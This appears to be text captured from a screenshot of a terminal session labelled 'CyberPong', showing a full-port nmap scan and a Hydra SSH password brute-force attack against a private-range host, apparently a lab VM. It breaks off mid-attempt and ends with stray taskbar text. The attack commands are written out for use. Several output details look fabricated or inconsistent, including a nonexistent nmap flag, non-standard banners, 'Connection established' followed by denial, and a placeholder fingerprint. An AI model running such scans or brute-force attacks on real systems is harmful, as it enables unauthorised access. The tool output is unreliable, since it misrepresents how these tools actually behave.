 CyberPong
>>> cd /tmp/virusX
>>> sudo nmap -A -sS -sU -p- -Pn -T0 --paranoid -oA scans/cyberpong_full 192.168.56.101
[*] Initiating Nmap reconnaissance on target 192.168.56.101
22/tcp    open  ssh       OpenSSH 7.4p1 Debian 10 (protocol 2.0)
53/udp    open  domain    ISC BIND 9.11
53/tcp    open  domain    ISC BIND 9.11
80/tcp    open  http      Apache httpd 2.4.25
443/tcp   open  https     Apache httpd 2.4.25
3306/tcp  open  mysql     MySQL 5.7.29
25/tcp    open  smtp      Postfix smtpd
[*] Nmap scan complete. All ports enumerated.
>>> ssh CyberPong@192.168.56.101
[*] Trying to connect to 192.168.56.101 on port 22...
ssh: connect to host 192.168.56.101 port 22: Connection established
[*] SSH Protocol Version: 2.0
[*] SSH Banner: OpenSSH_7.4p1 Debian-10+deb9u7
[*] Host Key Algorithm: RSA
[*] Fingerprint: SHA256:AbCdEfGhIjKlMnOpQrStUvWxYz1234567890
Permission denied, please try again.
Permission denied, please try again.
Permission denied (publickey,password).
[X] Failed to login as admin via SSH
[*] Preparing brute-force attack with Hydra...
>>> hydra -l CyberPong -P /usr/share/wordlists/virus_payload.txt ssh://192.168.56.101
[*] Hydra v9.2 starting at 2025-09-18 12:00:00
[*] Target: 192.168.56.101   Login: CyberPong   Protocol: ssh
[*] Using wordlist: /usr/share/wordlists/virus_payload.txt
[*] Starting bruteforce...
[X] Trying password: '123456' ... failed
[X] Trying p
15°C
Temps dégagé
Rechercher
1
02:15
23/09/2025